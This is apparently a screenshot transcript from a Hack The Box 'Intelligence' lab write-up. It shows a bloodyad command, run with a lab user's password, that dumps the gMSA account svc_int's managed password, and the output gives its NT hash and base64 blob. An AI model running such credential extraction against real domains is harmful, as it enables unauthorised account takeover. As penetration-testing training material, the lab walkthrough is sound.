 ┌──(kali㉿kali)-[~/htb-labs/Intelligence/gMSADumper]
└─$ bloodyad -d intelligence.htb -u ted.graves -p 'Mr.Teddy' --host 10.129.60.132 get objec
t svc_int$ --attr msDS-ManagedPassword
distinguishedName: CN=svc_int,CN=Managed Service Accounts,DC=intelligence,DC=htb
msDS-ManagedPassword.NT: 320520da1af1dc49e5bae1514f61f944
msDS-ManagedPassword.B64ENCODED: 679nhmbkwpUn4Q1zKznDAobFWjsEcPCBSQzH8+uUdmGdfp3sem7GbXpbWn
RKA+e8NptJhphHHcqsYN6YKeWJwO8Cj/isEExwF6t3ew4tFP9y5xtscjsuIITvM1J5FHTwMM0IXu1W0A2kF9zIoakn8
fvceW19nc4j3nb7+wA9Tmd3k9fWUI4DDEFGMPVpUfe9buofNnWvcKDyx0naoAETbQiOvQPTjzQ89j9OXH12uzxrljUl
MoRuoI79iZ7OjsE4sVtW0K7T7i3++Y6sOh1Skm1itfJ9YWt8y9Pjw91SGSaUqnq1+Cm1js45N8tHoM2jinLiQd9y01s
RuTzFt0MJUA==